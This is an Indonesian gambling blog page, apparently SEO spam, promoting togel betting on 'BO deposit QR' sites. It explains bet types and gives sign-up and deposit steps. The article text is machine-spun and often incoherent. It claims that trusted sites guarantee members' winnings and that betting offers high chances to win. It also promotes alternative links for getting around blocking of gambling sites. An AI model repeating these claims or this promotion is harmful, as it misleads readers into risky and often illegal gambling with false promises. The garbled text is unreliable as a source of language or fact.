                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shmoozepoint.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shmoozepoint.com/category/bandar-judi-online/" itemprop="item"><span itemprop="name">Bandar Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih 
Kutai Timur</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/" title="Permalink to: Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih 
Kutai Timur">
                            Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih 
Kutai Timur                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shmoozepoint.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shmoozepoint.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2023/04/"><time datetime="">April 11, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat sambungan internet yang makin banyak beri kegunaan buat banyak pemakainya pastilah gampang juga dalam menempatkannya di aktivitas judi. Perjudian yang telah diketahui sejak mulai era ke-15 ini pasti jadi pekerjaan main yang selalu dipercaya dalam mengantongi pemasukan semakin tinggi. Tidaklah mengherankan, kalau dengan bantuan alat online membuat permainan judi di Indonesia makin diminati beberapa bettor kelompok mana pun. Banyak juga perjudian bagus yang pasti kini bisa dijangkau melalui internet atau lewat cara online.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg" alt="" width="300" height="171" srcset="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg 300w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-1024x585.jpg 1024w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-768x439.jpg 768w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-1536x878.jpg 1536w, https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Togel online yaitu diantara satu macam perjudian atraktif yang bisa dipercaya  baik sebagai langkah paling mudah dan terkesan dalam mendapati ketenteraman servis terunggul yang paling dapat dihandalkan  baik maka dari itu pemain dapat temukan service terpercaya dan terbaik dalam taruhan permainan togel online. Siapa saja pastilah dapat kerjakan spekulasi dahsyat dan membahagiakan oleh karena ada pelayanan situs BO deposit QR yang kasih kelapangan buat siapa-siapa saja.</p>
<p>Trik ringan dalam menjalankan tiap-tiap spekulasi sengit dan menentang ini karena itu bisa saja unggulan terunggul buat siapa-siapa saja secara bermain paling gampang serta terkesan baik. Betaruh pastinya bebas permainkan taruhan perjudian <a href="https://shmoozepoint.com/">togel</a> denga metode yang ringkas bisa pula kasih kemungkinan menang tinggi hingga banyak betaruh pastilah dapat peroleh service yang terus dapat dipercaya dalam melakukan tiap-tiap spekulasi sengit serta sangat membahagiakan sampai juga begitu memberi keuntungan.</p>
<h2>Pengetahuan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Metode bermain judi paling mudah dan paling nyaman waktu ini pastilah jadi bisa unggulan terbaik yang dapat saja unggulan di mana pemain cuman bakal taruhan dengan cara lebih fleksibel serta pasti juga bakal berasa lebih nyaman serta aman di mana pemain dapat menunjuk pasaran terkomplet dan jenis taruhan bermacam. Bermain judi togel pada internet beri kepuasan khusus di mana betaruh akan terasa selalu nyaman dan aman maka dari itu ini akan jadi efektif serta dapat kasih kehebohan khusus maka dari itu betaruh dapat juga merasai semua keuntungannya.</p>
<p>Bermain judi togel yaitu spekulasi terka angka dengan bermainnya pasti terus berkenaan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Metode bermain togel online ialah tentukan perkiraan angka yang benar keluar di pengeluaran togel pada pasaran yang dituruti. Terdapat banyak pasaran togel yang sekarang dapat pemain turuti secara bebas dan soal ini lantas pastilah kasih kemungkinan menang buat semua bettor.</p>
<p>Terpenting lewat layanan agen BO deposit QR terpercaya serta terbaik maka beri keringanan buat banyak betaruh dalam memperoleh layanan yang selalu dapat dipercaya dalam menjalankan tiap-tiap spekulasi hebat yang bisa saja unggulan penting maka beberapa betaruh selalu akan dapat temukan layanan yang selalu diuntungkan.</p>
<p>Trik bermain togel online ialah pentingnya mengira angka keluaran togel yang serupa hasilnya dengan result togel. Tentang hal tiap pasaran togel ini akan tampilkan result togel sehari-harinya dan pemain dengan miliki perkiraan rukun atau sama dengan hasil pengeluaran togel tentu dapat gapai kemenangan dan mendapatkan pembayaran yang udah ditetapkan.</p>
<p>Dalam menduga angka secara benar serta pas, jika pengeluaran angka togel ini merupakan terdiri dalam 4 nomor yang udah tersusun dengan posisi yang dikukuhkan ialah:</p>
<p>Angka pertama sisi depan disebutkan  AS<br />
Angka ke-2  atau sisi tengah dikatakan KOP<br />
Angka ke-3  sebagai sisi tengah dikatakan KEPALA<br />
Angka paling akhir merupakan sisi belakang dikatakan EKOR</p>
<p>Kalau umpamanya keluaran angka togel yang tampak pada agenda yang dipastikan yakni 8790 tentunya dapat dipastikan kalau 8 sebagai AS, 7 adalah KOP, 9 ialah sebagai KEPALA dan paling akhir 0 ialah sebagai EKOR.</p>
<p>Teknik bermain judi pasang angka yang sanagt menantang serta menarik ini pastilah dapat pemain permainkan dengan pilih pasaran yang disiapkan. Jikalau pemain memutuskan pasaran togel Hongkong tentu penting menduga keluaran angka Hongkong dengan betul sekiranya misalkan angka yang pemain kira-kira keluar di pengeluaran Singapore, pastinya pemain tidak akan dikatakan menang karena main pada pasaran Hongkong. Selekasnya aplikasikan teknik bermain ramalan angka tepat ini dengan masuk pada suatu bandar paling dipercaya hingga dapat lekas pasang angka didalamnya serta coba hoki main togel paling besar.</p>
<p>Kriteria Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</p>
<p>Siapa saja bettor saat ini dari kelompok mana saja pasti punya hak temukan service bermain judi togel sangat menarik di ssebuah website judi bisa dipercaya. Penting buat tiap pemain pemula untuk menunjuk broker judi terpercaya dan terbaik yang dapat saja unggulan waktu Panjang hingga bebas dari beraneka macam penipuan dan pastilah akan mendapat layanan yang tidak cuma komplet tetapi juga sangatlah berkualitas tinggi.</p>
<p>Nach, supaya anda beberapa pemain pemula dapat selekasnya memperoleh service bermain judi togel terbaik jadi soal yang dapat pemain persiapkan lebih dahulu antara lain yaitu:</p>
<p>Alternatif website judi terpercaya serta terbaik perlu dipunyai selaku tempat sarana bermain judi togel unggulan waktu Panjang. Anda dapat pastikan opsi situs BO deposit QR yang udah memiliki lisensi sah dapat dipercaya dan profesional lumayan lama.<br />
Pastikanlah anda telah mempunyai alat bermain ringkas yang tambah fleksibel contohnya Android, Handphone, IOS atau Iphone namun juga piranti tempat online yang lain.<br />
Isikan paket lebih dulu atau data paket secara cukupi karena itu anda dapat temukan koneksi internet yang terus lancar dan konstan hingga beri layanan dengan support yang tambah lebih lancar dan sebelumnya tidak pernah terjadi problem jaringan.<br />
Persiapkan modal bermain judi togel tentulah tidak harus modal besar. Kalau di pikiran anda membutuhkan modal beberapa ratus ribu untuk taruhan togel, jadi pastilah tak harus kebingungan karena anda dapat bermain bermodalkan seadanya Bersama web judi sah bisa dipercaya dengan penawaran sedikitnya deposit rendah cuman 20 ribu atau 10 ribu saja.<br />
Yakinkan buat punya nomor rekening di bank terpenting Indonesia yang disiapkan bandar dan tentulah atas nama diri kita sendiri biar terbangun keamanannya terpenting saat melakukan penarikan uang.<br />
Persiapkan juga beberapa tipe model pembayaran deposit yang dapat anda mempunyai contohnya E-Wallet atau dompet digital jadi preferensi penting Waktu service bank lagi off-line.<br />
Ada banyak data yang penting dipersiapkan manfaat meringankan proses register peserta anyar menjadi lebih cepat, yakni dengan punyai alamat e mail yang dapat dibikin semisalnya pada account Gmail dan Yahoo. Pemain pula penting persiapkan nomor contact aktif yang gampang buat dikontak karena ke-2 nya perlu dipunyai buat beragam verifikasi yang hendak diberi situs pada peserta.<br />
Metode Gampang Dapat Pastikan Situs Paling dipercaya BO Deposit QR Terunggul</p>
<p>Memperoleh servis terunggul bermain judi togel pasti bisa mendukung semua keperluan pemain melaksanakan taruhan togel sampai juga di dalam meraih kemenangan dengan agunan tinggi. Karenanya Bersama blog judi paling dipercaya pastilah anda akan temukan pelayanna penuh tanggung-jawab beri service paling memiliki kualitas terbaik maka akan selalu menanggung kemenangan semuanya anggota dan juga pasti berbayar.</p>
<p>Untuk dapat peroleh opsi website resmi paling dipercaya jadi bandar BO deposit QR terhebat karena itu langkah yang dapat dilakukan ialah:</p>
<p>Simak background suatu blog judi dapat anda saksikan di profillnya sebagai broker judi dengan citra yang bagus karena itu sebelumnya tidak pernah ada andil hukum dan sebelumnya tidak pernah alami penyetopan Nawala.<br />
Yakinkan pilih web judi sah yang telah mendapatkan keyakinan dari Instansi judi internasional yakni dengan ciri-ciri privat udah punya lisensi atau sertifikasi paling dipercaya.<br />
Putuskan biro judi memiliki pengalaman dengan langkah memakai program pribadi untuk menghitung berapakah umur dari sebuah situs atau blog, serta pasti memutuskan bandar mempunyai pengalaman beberapa tahun pasti telah bisa diyakini  baik.<br />
Putuskan broker judi dapat dipercaya yang dapat kasih servis terkomplet dan perihal ini dapat anda saksikan di resep menu halaman khusus situs dan anda bisa mencoba kontak faksi CS buat bertanya berbagai perihal hingga membikin anda tak harus kuatir pada website itu.<br />
Yakini situs udah miliki peserta makin banyak dan aktif main dan kerap mendapati tanggapan yang bagus karenanya tunjukkan kalau situs mempunyai rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Service Yang Dikasihkan Situs Dapat dipercaya BO Deposit QR Terpilih</p>
<p>Tiap website judi dapat dipercaya sudah tak perlu disangsikan kembali lantaran punyai tanggung-jawab penuh dalam memberi layanan terbaik bermain judi togel. Tiap betaruh pastilah dapat peroleh servis terbaik serta begitu terkesan dengan bermain penting taruhan di tiap-tiap layanan judi terpercaya serta terbaik yang dapat dihandalkan selaku arena taruhan berprestise dan amat beri keuntungan. Tentunya banyak pemain dapat peroleh pencapaian situs bisa dipercaya yang bakal terus beri service sangat komplet manfaat penuhi kepentingan seluruh pemain.</p>
<p>Anda bakal temukan service terbaik serta terkomplet Bersama situs BO deposit QR sah dapat dipercaya, salah satunya menjadi berikut;</p>
<h2>Login serta akses situs 24 jam</h2>
<p>Pemain atau anggota sah pastinya senang dapat peroleh servis akses situs dari pagi sampai malam yakni 24 jam non stop dengan akses yang gampang serta tidak ada masalah apa pun.</p>
<h2>Pasaran togel serta result togel komplet</h2>
<p>Pemain pasti dapat temukan layanan pasaran togel amat komplet serta dikenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap-tiap pasaran apa pun yang disajikan maka dapat ikut serta tabel pengeluaran angka buat tiap harinya secara live dengan data tepat.</p>
<h2>Data perkiraan togel paling dipercaya</h2>
<p>Ada juga layanan terkomplet data prakiraan togel presisi oleh karena ada service code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel juga yang lain.</p>
<h2>Konsumen Servis responsif serta ramah</h2>
<p>Pemain terus-menerus mendapatkan servis atau servis terpilih dari orang CS yang dapat dikontak setiap saat lewat pelayanan spesifikasi Live Chat serta beberapa contact yang disajikan seumpama WA. Pastinya CS beri tanggapan cepat dan benar-benar ramah berikan petunjuk dan tips pendaftaran, transaksi bisnis serta teknik bermain togel dan kontribusi untuk tiap permasalahan apapun itu.</p>
<h2>Deposit dapat dijangkau teknik terkomplet</h2>
<p>Pemain dapat melakukan metode gampang pembayaran deposit dengan tersiapnya bermacam sistem bayar terkomplet dan pastinya bermodalkan kurang cuman 20 ribu atau 10 ribu saja. Teknik bayar yang disajikan mencakup rekening Bank local Indonesia, E-Wallet, pulsa juga QR.</p>
<h2>Withdraw jumlah berapa saja amat aman</h2>
<p>Betaruh pastinya dapat ambil keuntungannya dengan cara langsung dengan melaksanakan penarikan tunai yang dapat dijalankan kapan pun pasti lebih cepat serta sangatlah aman pada bank yang disajikan.</p>
<h2>Link alternative teratas</h2>
<p>Unggul beri keamanan situs sendiri dapat dijangkau lewat beberapa link pilihan yang disiapkan hingga terus beri akses gampang dan lancar walau situs pokok alami kesukaran akses juga penyegelan.</p>
<h2>Penawaran bonus tumpah ruah</h2>
<p>Pemain pastinya berasa mujur dikarenakan dapat peroleh juga semua bonus tumpah ruah seperti bonus deposit harian, bonus new peserta, cashback, bonus referal, bonus rollingan, bonus turnover dan yang lain.</p>
<h2>Peraturan Teknik Menduga Angka Type Taruhan Bermacam Situs BO Deposit QR</h2>
<p>Tiap bettor Waktu ini pastilah dapat kerjakan penempatan angka yang simpel serta efektif akan juga berkesempatan menang dikarenakan dapat taruhan pada model beberapa type taruhan yang disiapkan. Bersama situs BO deposit QR bisa dipercaya ini pemain bisa menempatkan angka pada alternatif type taruhan banyak antara lain yakni:</p>
<p>COLOK JITU= menduga satu nomor dengan katakan ragamnya secara pas.<br />
COLOK BEBAS= cuma menduga satu nomor secara bebas.<br />
COLOK MACAU= menerka dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menerka tiga nomor secara bebas posisi mana pun.<br />
TOGEL 2D 3D 4D= menerka angka dengan tepat dan benar sama sesuai posisinya adalah dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= mengira 2D dan dipastikan jadi kembang, kempis atau kembar.<br />
TENGAH TEPI= menerka 2D dan diputuskan menjadi tengah atau pinggir.<br />
SILANG HOMO= menerka 2D dan diputuskan sebagai silang atau homo.<br />
TOGEL SHIO= mengira gambar shio di mana angkanya tercatat di result togel.<br />
TOGEL DASAR= menerka di antara besar dan kecil atau taruhan ganjil genap.<br />
Peroleh Service Pasang Taruhan Situs BO Deposit QR, Ini Teknik Daftar Serta Deposit Paling sederhana!</p>
<p>Ada beberapa kemungkinan menang dapat pemain temukan saat ini pastinya dengan memutuskan pasaran serta model taruhan banyak. Peluang menang juga dapat lekas anda mewujudkan dengan masuk Bersama situs dapat dipercaya BO deposit QR yang dapat saja unggulan periode Panjang. Lekas melakukan Cara berikut di bawah ini supaya anda dapat lekas peroleh service paling sederhana dapat pasang angka tiap-tiap hari. Cara yang bisa dijalankan itu yakni:</p>
<p>Membuka link sah website judi, masuk ke dalam website Home dan click menu DAFTAR.<br />
Peroleh formulir registrasi dan isikan data dengan betul serta komplet.<br />
Click menu submit/ daftar serta nanti proses data dua menit saja.<br />
Temukan account sah ialah Pemakai ID dan sandi lekas login situs.<br />
Membayar deposit secara tentukan menu DEPOSIT di halaman Home.<br />
Temukan slip pembayaran serta isikan data dengan tentukan jumlah deposit dan putuskan model bayar.<br />
Temukan nomor arah transfer dan selekasnya transfer uang, lalu verifikasi ke CS serta check saldo account sudah berisi dengan cara automatis.</p>
<p>Lewat langkah tercatat di atas jadi anda dapat lekas peroleh servis dapat pasang taruhan setiap saat.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/&#038;text=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Kutai%20Timur" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Kutai%20Timur" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Kutai%20Timur" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Kutai%20Timur" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Kutai%20Timur" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarbaru/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Banjarbaru </a></div><div class="nav-next"><a href="https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sendawar/" rel="next"> Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Sendawar <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shmoozepoint.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shmoozepoint.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Penawaran-khusus-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/panduan-lengkap-memilih-bandar-judi-online-terpercaya-untuk-pemula/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/panduan-lengkap-memilih-bandar-judi-online-terpercaya-untuk-pemula/" title="Permalink to: Panduan Lengkap Memilih Bandar Judi Online Terpercaya untuk Pemula: Tips dan Trik Sukses">
                                                Panduan Lengkap Memilih Bandar Judi Online Terpercaya untuk Pemula: Tips dan Trik Sukses                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Jackpot-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/cara-daftar-di-bandar-judi-online-dengan-proses-cepat-dan-aman/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/cara-daftar-di-bandar-judi-online-dengan-proses-cepat-dan-aman/" title="Permalink to: Cara Daftar di Bandar Judi Online dengan Proses Cepat dan Aman untuk Pemula">
                                                Cara Daftar di Bandar Judi Online dengan Proses Cepat dan Aman untuk Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Platform-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/rekomendasi-bandar-judi-online-dengan-bonus-new-member-terbesar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/rekomendasi-bandar-judi-online-dengan-bonus-new-member-terbesar/" title="Permalink to: Rekomendasi Bandar Judi Online dengan Bonus New Member Terbesar untuk Pengalaman Bermain Optimal">
                                                Rekomendasi Bandar Judi Online dengan Bonus New Member Terbesar untuk Pengalaman Bermain Optimal                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 27, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shmoozepoint.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/slot-online-maxwin/">Slot Online Maxwin: Rahasia Memenangkan Permainan Slot Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/judi-slot-maxwin-online/">Judi Slot Maxwin Online: Cara Meningkatkan Peluang Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/slot-maxwin-jackpot/">Slot Maxwin Jackpot: Menemukan Kesempatan Menang Besar di Game Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/slot-online-maxwin-338a/">Slot Online Maxwin 338A: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/maxwin-slot-indonesia/">Maxwin Slot Indonesia: Panduan Terbaik untuk Pemain Baru</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shmoozepoint.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/02/'>February 2025</a></li>
